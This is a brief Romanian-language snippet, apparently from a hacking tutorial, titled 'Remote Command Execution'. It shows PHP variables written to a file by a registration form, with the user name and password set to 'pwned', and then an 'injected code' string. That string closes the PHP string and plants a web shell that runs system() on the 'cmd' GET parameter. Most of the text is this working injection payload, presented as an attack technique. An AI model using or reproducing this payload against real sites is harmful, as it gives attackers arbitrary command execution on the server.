 Remote Command Execution

Codul din fișierul creat

$regdate = "13 June 2009, 4:16 PM";
$user = "pwned";
$pass = "pwned";
$email = "pwned@yahoo.com";
$location = “CODUL NOSTRU";
$url = "http://google.ro";

Cod injectat

\";?><?php system(\$_GET['cmd']);?><?php \$xxx=\":D